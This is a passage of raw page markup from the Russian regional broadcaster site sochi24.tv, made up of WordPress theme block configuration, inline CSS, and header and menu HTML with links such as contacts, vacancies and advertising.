tdBlock();block_tdi_36.id="tdi_36";block_tdi_36.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-sticky-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","show_modal_composer":"yes","content_source":"modal_id","source_modal_id":"td-free-mobile-modal","block_type":"tdm_block_popup","close_modals":"","separator":"","content_load":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_36","tdc_css_class":"tdi_36","tdc_css_class_style":"tdi_36_rand_style"}';block_tdi_36.td_column_number="3";block_tdi_36.block_type="tdm_block_popup";block_tdi_36.post_count="5";block_tdi_36.found_posts="38692";block_tdi_36.header_color="";block_tdi_36.ajax_pagination_infinite_stop="";block_tdi_36.max_num_pages="7739";tdBlocksArray.push(block_tdi_36);</script> <style>body .tdi_37 .tdm-btn-text,body .tdi_37 i{color:#fff}body .tdi_37 svg{fill:#fff;fill:#fff}body .tdi_37 svg *{fill:inherit;fill:inherit}body .tdi_37 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_37:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_37:hover svg{fill:var(--accent-color-1)}body .tdi_37:hover svg *{fill:inherit}.tdi_37 svg{width:24px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_37 svg{width:20px;height:auto}.tdi_37 .tdm-btn-icon:last-child{margin-left:6px}}@media (max-width:767px){.tdi_37 svg{width:30px;height:auto}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_37 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_38 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38"     ><style>@media (max-width:767px){.tdi_38{margin-left:15px!important}}</style><style>.tdi_38 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_38 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_39{background-color:var(--accent-color-1)}body .tdi_39:before{background-color:var(--accent-color-2)}.tdi_39{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_39,.tdi_39:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_39{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_39 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-wrap "><div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_41{min-height:0}.td-header-desktop-wrap{position:relative}.tdi_41{position:relative}</style><div class="tdi_40_rand_style td-element-style" ><style>.tdi_40_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_43,.tdi_43 .tdc-columns{min-height:0}#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_42.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_43,.tdi_43 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-end}.tdi_43 .tdc-columns{width:100%}.tdi_43:before,.tdi_43:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_43{margin-left:-15px;margin-right:-15px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_43{margin-left:-10px;margin-right:-10px}.tdi_43 .tdc-row-video-background-error,.tdi_43>.vc_column,.tdi_43>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_43{position:relative}.tdi_43 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_43{margin-right:-5px!important;margin-left:-5px!important}}</style><div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_42_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_42_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_45{vertical-align:baseline}.tdi_45>.wpb_wrapper,.tdi_45>.wpb_wrapper>.tdc-elements{display:block}.tdi_45>.wpb_wrapper>.tdc-elements{width:100%}.tdi_45>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_45>.wpb_wrapper{width:auto;height:auto}div.tdi_45{width:20%!important}@media (min-width:1019px) and (max-width:1140px){div.tdi_45{width:34%!important}}@media (min-width:768px) and (max-width:1018px){div.tdi_45{width:32%!important}}.tdi_45{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_47  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_47{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_47,.tdi_47 .tdc-inner-columns{display:block}.tdi_47 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_47{margin-left:0;margin-right:0}.tdi_47>.vc_column_inner,.tdi_47>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_47.tdc-row-content-vert-center,.tdi_47.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_47.tdc-row-content-vert-bottom,.tdi_47.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_47.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_47.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_47{padding-top:20px!important;padding-bottom:20px!important}.tdi_47 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_47{padding-top:10px!important;padding-bottom:16px!important}}</style><div class="vc_column_inner tdi_49  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_49{vertical-align:baseline}.tdi_49 .vc_column-inner>.wpb_wrapper,.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_49 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_50 td-pb-border-top header-logo-logo td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" ><style>.tdi_50{margin-left:-25px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_50{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_50{margin-left:0!important}}</style><style>.tdi_50 .tdb-logo-a,.tdi_50 h1{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_50 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_50 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_50 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_50 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_50 .tdb-logo-img-wrap{display:block}.tdi_50 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_50 .tdb-logo-text-title{display:block;color:#fff}.tdi_50 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_50 .tdb-logo-icon{top:0;display:block}.tdi_50 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_52  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_52{vertical-align:baseline;flex-grow:1}.tdi_52>.wpb_wrapper,.tdi_52>.wpb_wrapper>.tdc-elements{display:block}.tdi_52>.wpb_wrapper>.tdc-elements{width:100%}.tdi_52>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_52>.wpb_wrapper{width:auto;height:auto}.tdi_52{padding-top:25px!important}@media (min-width:768px) and (max-width:1018px){.tdi_52{padding-top:0!important;width:63%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_52{padding-top:20px!important;width:56%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_54  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_54{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_54,.tdi_54 .tdc-inner-columns{display:block}.tdi_54 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_56  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_56{vertical-align:baseline}.tdi_56 .vc_column-inner>.wpb_wrapper,.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_56 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_56 .vc_column-inner,.tdi_56 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_57 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57"  style=" z-index: 999;"><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity .3s ease;transition:opacity .3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all .3s ease;transition:all .3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*=stretch_row_]),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_57{display:inline-block}.tdi_57 .tdb-menu>li{margin-right:15px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:15px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more{padding:0 2px;color:#fff}.tdi_57 .tdb-menu>li .tdb-menu-sep,.tdi_57 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_57 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_57 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_57 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_57 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:50px!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.2px!important}.tdi_57 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_57 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_57 .tdb-menu .tdb-normal-menu ul,.tdi_57 .td-pulldown-filter-list,.tdi_57 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,.15)}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:10px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_57:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_57 .tdb-mega-menu .sub-menu>li{max-width:1392px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_57 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-menu>li{margin-right:12px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:12px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-menu>li{margin-right:10px}.tdi_57 .tdb-menu>li:last-child{margin-right:0}.tdi_57 .tdb-menu-items-dropdown{margin-left:10px}.tdi_57 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_57 .tdb-menu>li>a,.tdi_57 .td-subcat-more,.tdi_57 .td-subcat-more>.tdb-menu-item-text{line-height:36px!important}.tdi_57 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_57 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_57 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_57 .tdb-menu>li.current-menu-item>a,.tdi_57 .tdb-menu>li.current-menu-ancestor>a,.tdi_57 .tdb-menu>li.current-category-ancestor>a,.tdi_57 .tdb-menu>li.current-page-ancestor>a,.tdi_57 .tdb-menu>li:hover>a,.tdi_57 .tdb-menu>li.tdb-hover>a,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--dark-border)}.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_57 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--dark-border)}.tdi_57 .tdb-menu>li>a:after,.tdi_57 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_57 .tdb-menu>li.current-menu-item>a:after,.tdi_57 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_57 .tdb-menu>li.current-category-ancestor>a:after,.tdi_57 .tdb-menu>li.current-page-ancestor>a:after,.tdi_57 .tdb-menu>li:hover>a:after,.tdi_57 .tdb-menu>li.tdb-hover>a:after,.tdi_57 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_57 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-top-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1275"><a href="#"><div class="tdb-menu-item-text">Редакция</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1276"><a href="/kontakty/"><div class="tdb-menu-item-text">Контакты</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-94902"><a href="https://sochi24.tv/vakansii/"><div class="tdb-menu-item-text">Вакансии</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1278"><a href="/uslugi/"><div class="tdb-menu-item-text">Реклама</div></a></li></ul></div></div><div class="td_block_wrap tdb_header_search tdi_60 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60" ><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image 